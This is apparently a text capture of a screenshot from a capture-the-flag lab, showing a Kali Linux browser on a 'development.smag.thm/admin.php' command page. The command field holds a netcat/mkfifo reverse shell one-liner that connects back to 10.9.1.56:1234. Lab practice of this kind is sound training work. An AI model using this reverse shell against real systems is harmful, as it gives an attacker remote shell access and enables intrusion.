 development.smag.thm/admin.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - stuxnet999/...
Enter a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.1.56 1234 >/tmp/f
SEND LOGOUT
development.smag.thm